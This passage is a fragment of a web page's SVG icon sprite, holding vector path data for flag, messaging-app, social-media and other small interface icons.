48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 